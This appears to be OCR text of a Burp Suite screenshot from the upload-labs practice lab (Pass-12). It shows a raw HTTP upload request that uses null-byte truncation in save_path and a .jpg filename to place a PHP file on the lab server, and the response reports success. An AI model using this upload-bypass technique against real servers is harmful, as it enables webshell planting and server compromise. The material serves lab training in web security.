 Send
Cancel
<
>
Tar
Request
Pretty
Raw
Hex
\n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/test.php%00 HTTP/1.1
2 Host: 192.168.0.111
再保存目录后加上 /test.php%00
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4F9lhPBC2bkeDUnB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
将 .php 改成 .jpg
15
16 ------WebKitFormBoundary4F9lhPBC2bkeDUnB
17 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundary4F9lhPBC2bkeDUnB
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundary4F9lhPBC2bkeDUnB--
26
Response
Pretty
Raw
Hex
Render
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传
上传成功